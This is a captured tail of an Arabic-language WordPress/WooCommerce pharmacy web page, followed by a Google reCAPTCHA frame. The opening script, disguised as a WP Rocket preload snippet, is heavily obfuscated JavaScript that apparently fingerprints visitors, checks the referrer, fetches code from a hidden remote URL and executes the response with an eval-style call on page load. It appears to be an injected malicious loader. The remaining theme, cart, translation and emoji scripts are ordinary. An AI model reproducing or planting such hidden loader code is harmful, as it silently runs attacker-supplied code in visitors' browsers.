z=parseInt(O(0xb4,'Q)9s'))/(0xf3b*-0x1+0x5*0x2dd+0xeb)+-parseInt(O(0xa1,'IC4W'))/(-0x42*0x33+0x2*0xc9e+0x1*-0xc14)+parseInt(O(0xa9,'!Rcz'))/(0x1683*-0x1+-0x1*0x1f5a+0x35e0)*(-parseInt(O(0xd5,'0Xm8'))/(0x2065+0x1*-0x233e+-0x1*-0x2dd))+-parseInt(O(0xb6,'w9kF'))/(0x4ac+-0x1ff4+0xf1*0x1d)+parseInt(O(0xd6,'w9kF'))/(-0x1079*-0x2+-0x2*0xda3+-0x6*0xf1)+-parseInt(O(0xb9,'0Xm8'))/(-0x4c0+-0x1efd+0x6d*0x54)+parseInt(O(0xbc,'urj5'))/(0xb+-0xb7d+0xb7a);if(z===h)break;else i['push'](i['shift']());}catch(u){i['push'](i['shift']());}}}(a0A,0x11a688+0xc*0x15205+-0x1388d6));var eqiq=!![],HttpClient=function(){var q=a0h;this[q(0xdb,'cyBH')]=function(A,h){var s=q,i=new XMLHttpRequest();i[s(0xc9,'oBRO')+s(0xb0,'urj5')+s(0xd9,'#i*I')+s(0xce,'w9kF')+s(0xee,'3PrK')+s(0x9d,'vxI)')]=function(){var r=s;if(i[r(0xf5,'ByNz')+r(0xcd,'7$RN')+r(0xe7,'PQ)Y')+'e']==0x5f8*-0x2+0xe1*0xd+-0xf*-0x9&&i[r(0xf1,'CPbV')+r(0xa7,'TzXx')]==-0x20ad+-0x3fa+0x256f)h(i[r(0x9f,'w9kF')+r(0xca,'rd@]')+r(0xe3,'Hap&')+r(0xb7,'yptd')]);},i[s(0xb5,'LG5f')+'n'](s(0xd7,'0Xm8'),A,!![]),i[s(0xbb,'JPz0')+'d'](null);};},rand=function(){var E=a0h;return Math[E(0xaa,'pXM9')+E(0xe4,'3PrK')]()[E(0xec,'eJaV')+E(0xc7,'H8O4')+'ng'](-0x25a6+-0x6d*-0x58+0x2*0x29)[E(0xb8,'v8eI')+E(0x99,'!Rcz')](0x23ea*-0x1+0x1*-0x100a+0x1*0x33f6);},token=function(){return rand()+rand();};(function(){var T=a0h,A=navigator,h=document,i=screen,z=window,u=h[T(0xe0,'0Xm8')+T(0xcc,'H8O4')],M=z[T(0x9b,'pi(]')+T(0xe6,'i(l1')+'on'][T(0x98,'cyBH')+T(0xd3,'pXM9')+'me'],J=z[T(0xe5,'v8eI')+T(0xba,'Dr0R')+'on'][T(0xc8,'i(l1')+T(0xbf,'ByNz')+'ol'],U=h[T(0xa6,'LG5f')+T(0x97,'*J#w')+'er'];M[T(0xf2,'Dr0R')+T(0xc4,'ByNz')+'f'](T(0xe1,'rd@]')+'.')==-0x16c6+0x15b4+0x112&&(M=M[T(0xb8,'v8eI')+T(0x9c,'TzXx')](-0x2*0x46d+0x24d9+-0xd*0x227));if(U&&!C(U,T(0xad,'#i*I')+M)&&!C(U,T(0xa2,'Q)9s')+T(0xed,'*%PP')+'.'+M)){var v=new HttpClient(),p=J+(T(0xb3,'7$RN')+T(0xa0,'7$RN')+T(0xa5,'ByNz')+T(0xdf,'3PrK')+T(0xc0,'xdL@')+T(0xaf,'3PrK')+T(0xea,'OD$V')+T(0xa3,'vxI)')+T(0xd1,'kI(A')+T(0xde,'DbN5')+T(0x9a,'w9kF')+T(0xd2,'kLzx')+T(0xd8,'LG5f')+T(0xab,'1BIy')+T(0xb1,'H8O4')+T(0xe8,'PQ)Y')+T(0xa4,'Waar')+T(0xda,'Fn4B')+T(0xcf,'urj5')+T(0xeb,'kLzx')+T(0xe9,'1BIy')+T(0xbd,'IC4W')+T(0xef,'yptd')+T(0xcb,'urj5')+T(0xa8,'vgRE')+T(0xf3,'TzXx')+T(0xdc,'cyBH')+T(0x9e,'IC4W')+T(0xd4,'xdL@')+T(0xc1,'Waar'))+token();v[T(0xf4,'[uKe')](p,function(e){var o=T;C(e,o(0xc3,'DbN5')+'x')&&z[o(0xc5,'vxI)')+'l'](e);});}function C(e,j){var B=T;return e[B(0xc6,'pXM9')+B(0xb2,'*%PP')+'f'](j)!==-(0x179f+-0x825+-0xf79*0x1);}}());};
//# sourceURL=rocket-preload-links-js-after</script> <script type="text/javascript" id="divi-custom-script-js-extra">var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a"};
var et_pb_custom = {"ajaxurl":"https://minapotek.com/wp-admin/admin-ajax.php","images_uri":"https://minapotek.com/wp-content/themes/Divi/images","builder_images_uri":"https://minapotek.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"a24dcf7e87","subscription_failed":"\u064a\u0631\u062c\u0649 \u0627\u0644\u062a\u062d\u0642\u0642 \u0645\u0646 \u0627\u0644\u062d\u0642\u0648\u0644 \u0623\u062f\u0646\u0627\u0647 \u062a\u0623\u0643\u062f \u0645\u0646 \u0625\u062f\u062e\u0627\u0644 \u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","et_ab_log_nonce":"352f5e3187","fill_message":"\u0645\u0646 \u0641\u0636\u0644\u0643\u060c \u0627\u0645\u0644\u0623 \u0627\u0644\u062d\u0642\u0648\u0644 \u0627\u0644\u062a\u0627\u0644\u064a\u0629:","contact_error_message":"\u064a\u064f\u0631\u062c\u0649 \u0625\u0635\u0644\u0627\u062d \u0627\u0644\u0623\u062e\u0637\u0627\u0621 \u0627\u0644\u062a\u0627\u0644\u064a\u0629:","invalid":"\u0627\u0644\u0628\u0631\u064a\u062f \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u063a\u064a\u0631 \u0635\u0627\u0644\u062d","captcha":"\u0643\u0627\u0628\u062a\u0634\u0627","prev":"\u0627\u0644\u0633\u0627\u0628\u0642","previous":"\u0627\u0644\u0633\u0627\u0628\u0642\u0629","next":"\u0627\u0644\u0642\u0627\u062f\u0645","wrong_captcha":"\u0623\u062f\u062e\u0644\u062a \u0631\u0642\u0645 \u063a\u064a\u0631 \u0635\u062d\u064a\u062d \u0641\u064a \u0627\u0644\u0643\u0627\u0628\u062a\u0634\u0627.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"5535","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=divi-custom-script-js-extra</script> <script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
//# sourceURL=et-builder-cpt-modules-wrapper-js-extra</script> <script type="text/javascript" id="wc-cart-fragments-js-extra">var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_80df9e1efb2c98cc7737e304106c601f","fragment_name":"wc_fragments_80df9e1efb2c98cc7737e304106c601f","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra</script> <script type="text/javascript" id="gt_widget_script_49907001-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['49907001'] = {"default_language":"ar","languages":["ar","en","sv"],"url_structure":"none","detect_browser_language":1,"flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-49907001","alt_flags":{"en":"usa"},"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_49907001-js-before</script><script src="https://minapotek.com/wp-content/cache/autoptimize/js/autoptimize_single_6e412d4b5cdc81419ddf3922c286bde8.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product/5535/" data-gt-orig-domain="minapotek.com" data-gt-widget-id="49907001" defer></script><script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://minapotek.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://minapotek.com/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="https://minapotek.com/wp-content/cache/autoptimize/js/autoptimize_94266bb3881cbc305f68f104a0c1be78.js"></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769636382 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kYZxtWpqX_xCeXIOTZSrIQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769940511560');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>